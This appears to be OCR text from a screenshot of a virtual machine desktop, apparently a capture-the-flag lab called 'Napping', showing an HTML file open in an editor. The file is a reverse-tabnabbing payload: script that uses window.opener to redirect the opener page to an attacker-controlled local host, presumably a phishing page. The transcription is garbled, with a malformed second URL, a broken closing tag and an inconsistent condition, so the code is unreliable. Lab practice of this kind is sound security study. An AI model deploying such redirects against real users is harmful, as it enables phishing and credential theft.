 File Machine View Input Devices Help
Apps Places 9 Aug 20:10
Open Vfile.html
~/Desktop/Napping
<html>
<script>
if(window.opener) window.opener.parent.location.replace("http://192.168.43.233:8000/index.html");
if(window.parent ≠ window) window.opener.parent.location.replace("http://192.168.43.233.8000/index.html");
</scrip>
</html>